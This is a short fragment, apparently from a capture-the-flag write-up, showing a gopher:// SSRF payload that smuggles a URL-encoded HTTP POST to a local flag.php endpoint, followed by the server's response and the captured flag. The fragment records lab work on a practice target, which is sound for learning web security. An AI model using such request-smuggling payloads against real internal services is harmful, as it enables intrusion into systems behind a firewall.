 gopher://127.0.0.1:80/_POST%20/flag.php%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-
Agent:%20curl/7.64.1%0d%0aAccept:%20*/*%0d%0aContent-
Length:%2014%0d%0aContent-Type:%20application/x-www-
form-urlencoded%0d%0a%0d%0agivemeflag=yes
Debug
HTTP/1.1 200 OK
Date: Wed, 04 Jan 2023 17:07:08 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.25
Vary: Accept-Encoding
Content-Length: 178
Content-Type: text/html; charset=UTF-8
<form action="/flag.php" method="post">
    Do you want the FLAG? <input type="text" name="givemeflag" value="no">
    <input type="submit">
</form>
FLAG:FLAG{gopher://http_post}